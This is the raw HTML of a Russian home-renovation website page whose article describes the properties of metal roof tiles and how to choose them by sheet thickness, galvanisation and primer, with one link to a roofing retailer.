        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-40580 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-40580" class="article-post post-40580 post type-post status-publish format-standard has-post-thumbnail  category-sovety">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/sovety" itemprop="item"><span itemprop="name">Полезные советы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Основные свойства металлической черепицы</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="598" height="400" src="https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Основные свойства металлической черепицы" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi.jpg 1200w, https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi-300x201.jpg 300w, https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi-768x514.jpg 768w, https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi-1024x685.jpg 1024w" sizes="(max-width: 598px) 100vw, 598px" />                                    <span class="post-card__category"><a href="https://folksland.net/sovety" itemprop="articleSection">Полезные советы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><a href="https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-40581" src="https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi-1024x685.jpg" alt="Основные свойства металлической черепицы" width="700" height="468" srcset="https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi-1024x685.jpg 1024w, https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi-300x201.jpg 300w, https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi-768x514.jpg 768w, https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi.jpg 1200w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="468"></span></a></p>
<p style="text-align: justify">Кровельных материалов представлено на современном рынке очень много. Чтобы выбрать лучший вариант для вашего дома, нужно проанализировать несколько основных факторов: стоимость, особенности дома (размер, строительный материал), климатические условия, особенности монтажа выбранной кровли. Чтобы выбрать кровлю, а также другие элементы ее обустройства, рекомендуем посетить <span style="color: #0000ff"><a style="color: #0000ff" href="https://www.waltis.ru/krovelnye-materialy/">https://www.waltis.ru/krovelnye-materialy/</a></span>. Большой ассортимент продукции, а также невысокие цены помогут вам выбрать лучший вариант. Рассмотрим основные особенности и характеристики и металлочерепицы, где ее лучше всего использовать.</p>
<p style="text-align: justify">Если вы остановили свой выбор на металлической черепице, то важно знать такие ее особенности и преимущества:</p>
<ul style="text-align: justify">
<li>Вес изделия небольшой по сравнению с другими покрытиями. Примерный вес одного листа составляет 5-6 кг. Это небольшой показатель, позволяет быстро провести работы, а также сделать давление на стене небольшим;</li>
<li>Провести монтаж можно всего за 1-2 дня. При условии, что работу будут проводить специалисты. Например, 3 рабочих могут постелить металлическую черепицу примерно для дома в 150 квадратных метров;</li>
<li>Стоимость качественной металлической черепицы не очень высокая. Это позволяет ее использовать для любого строительства. Чаще всего выбирают для строительства среднего ценового сегмента;</li>
<li>Примерный срок применения составляет около 40 лет, а то и больше. Если правильно выполнен монтаж, а материал качественный, то кровля прослужит вам очень долго;</li>
<li>С эстетической точки зрения металлочерепица также очень практичная. Это связано с тем, что поверхность может быть оформлена самым разнообразным образом. Вы можете выбрать практически все варианты оттенков, которые идеально подойдут для выбранного стиля фасада здания.</li>
</ul>
<h2 style="text-align: justify">Как правильно выбрать</h2>
<p style="text-align: justify">Чтобы металлическая черепица радовала вас и защищала дом долго, важно обратить внимание на такие ее характеристики при выборе:</p>
<ul>
<li style="text-align: justify">Толщина металлического листа. Чем больше толщина, тем больше будет срок применения металлической черепицы. Но большой показатель выбирать не нужно, так как это дополнительная нагрузка, к тому же и стоимость будет значительно выше. Лучший вариант – это толщина в 0,5 мм;</li>
<li style="text-align: justify">Лучше всего выбрать изделия оцинкованные. Они защищены от коррозии;</li>
<li style="text-align: justify">Обязательно должен быть слой грунтовки, который позволяет сделать оттенок на покрытии стойким и долговечным.</li>
</ul>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="40580" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2019/10/Osnovnyie-svoystva-metallicheskoy-cherepitsyi-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html" content="Основные свойства металлической черепицы">
    <meta itemprop="dateModified" content="2019-10-24">
    <meta itemprop="datePublished" content="2019-10-24T13:56:08+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/osnovnyie-svoystva-metallicheskoy-cherepitsyi.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='40580' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b7e96fa950" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2026/01/76c87a83-1ec5-4e82-99b5-0cba68da2ad4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a></div><div class="post-card__description">Профессия дизайнера интерьера в последние годы приобретает</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/393.970-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a></div><div class="post-card__description">Гелиевые течеискатели — это высокоточные приборы, предназначенные</div>
</div>

<div class="post-card post-card--related">
